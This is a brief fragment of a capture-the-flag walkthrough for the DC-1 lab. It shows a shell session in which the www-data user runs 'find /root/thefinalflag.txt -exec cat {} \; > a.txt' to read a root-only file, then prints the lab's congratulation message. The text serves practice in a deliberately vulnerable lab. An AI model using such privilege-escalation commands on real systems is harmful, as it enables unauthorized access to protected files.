 www-data@DC-1:/var/www$ find /root/thefinalflag.txt -exec cat {} \; > a.txt
find /root/thefinalflag.txt -exec cat {} \; > a.txt
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       MAINTAINERS.txt  flag1.txt    profiles    update.php
INSTALL.mysql.txt   README.txt       includes     pwd.txt     web.config
INSTALL.pgsql.txt   UPGRADE.txt      index.php    robots.txt  xmlrpc.php
INSTALL.sqlite.txt  a.txt            install.php  scripts
INSTALL.txt         authorize.php    misc         sites
LICENSE.txt         cron.php         modules      themes
www-data@DC-1:/var/www$ cat a.txt
cat a.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7